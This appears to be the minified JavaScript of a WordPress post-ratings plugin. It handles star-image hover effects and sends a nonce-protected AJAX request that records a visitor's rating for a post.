function current_rating(a,b,c){if(!is_being_rated){post_id=a;post_rating=b;if(ratingsL10n.custom&&2==ratingsL10n.max)jQuery("#rating_"+post_id+"_"+b).attr("src",eval("ratings_"+b+"_mouseover_image.src"));else for(i=1;i<=b;i++)ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",eval("ratings_"+i+"_mouseover_image.src")):jQuery("#rating_"+post_id+"_"+i).attr("src",ratings_mouseover_image.src);jQuery("#ratings_"+post_id+"_text").length&&(jQuery("#ratings_"+post_id+"_text").show(),jQuery("#ratings_"+
	post_id+"_text").html(c))}}
function ratings_off(a,b,c){if(!is_being_rated){for(i=1;i<=ratingsL10n.max;i++)i<=a?ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+i+"_on."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_on."+ratingsL10n.image_ext):i==b?ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+
	i+"_half"+(c?"-rtl":"")+"."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_half"+(c?"-rtl":"")+"."+ratingsL10n.image_ext):ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+i+"_off."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_off."+ratingsL10n.image_ext);jQuery("#ratings_"+
	post_id+"_text").length&&(jQuery("#ratings_"+post_id+"_text").hide(),jQuery("#ratings_"+post_id+"_text").empty())}}function set_is_being_rated(a){is_being_rated=a}function rate_post_success(a){jQuery("#post-ratings-"+post_id).html(a);ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").hide();ratingsL10n.show_fading?jQuery("#post-ratings-"+post_id).fadeTo("def",1,function(){set_is_being_rated(!1)}):set_is_being_rated(!1)}
function rate_post(){post_ratings_el=jQuery("#post-ratings-"+post_id);if(is_being_rated)alert(ratingsL10n.text_wait);else{post_ratings_nonce=jQuery(post_ratings_el).data("nonce");if("undefined"==typeof post_ratings_nonce||null==post_ratings_nonce)post_ratings_nonce=jQuery(post_ratings_el).attr("data-nonce");set_is_being_rated(!0);ratingsL10n.show_fading?jQuery(post_ratings_el).fadeTo("def",0,function(){ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").show();jQuery.ajax({type:"POST",
	xhrFields:{withCredentials:!0},dataType:"html",url:ratingsL10n.ajax_url,data:"action=postratings&pid="+post_id+"&rate="+post_rating+"&postratings_"+post_id+"_nonce="+post_ratings_nonce,cache:!1,success:rate_post_success})}):(ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").show(),jQuery.ajax({type:"POST",xhrFields:{withCredentials:!0},dataType:"html",url:ratingsL10n.ajax_url,data:"action=postratings&pid="+post_id+"&rate="+post_rating+"&postratings_"+post_id+"_nonce="+post_ratings_nonce,
	cache:!1,success:rate_post_success}))}};